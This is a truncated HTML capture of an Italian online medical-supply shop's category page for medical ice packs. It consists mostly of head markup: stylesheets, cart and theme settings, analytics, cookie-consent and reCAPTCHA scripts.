

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/366-ghiaccio
body_size: 33913
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Ghiaccio medicale, articoli e presidi medici</title>
  <meta name="description" content="Acquista il ghiaccio online. Differenti tipi di ghiaccio, ghiaccio spray, ghiaccio istantaneo e altro ancora. Visita ora la categoria dedicata!">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.medicalmono.it/366-ghiaccio">
    
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/icons.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/amazzingfilter/views/css/front-17.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.medicalmono.it\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 366;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var is_17 = 1;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.medicalmono.it\/366-ghiaccio","meta":{"title":"Ghiaccio medicale, articoli e presidi medici","description":"Acquista il ghiaccio online. Differenti tipi di ghiaccio, ghiaccio spray, ghiaccio istantaneo e altro ancora. Visita ora la categoria dedicata!","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-366":true,"category-Ghiaccio":true,"category-id-parent-320":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/366-ghiaccio","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/366-ghiaccio"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Articoli e presidi medici","url":"https:\/\/www.medicalmono.it\/320-articoli-e-presidi-medici"},{"title":"Ghiaccio","url":"https:\/\/www.medicalmono.it\/366-ghiaccio"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769391025,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_load_more_btn = true;
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
<style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style>                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "0";
    var apc_category = "366";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
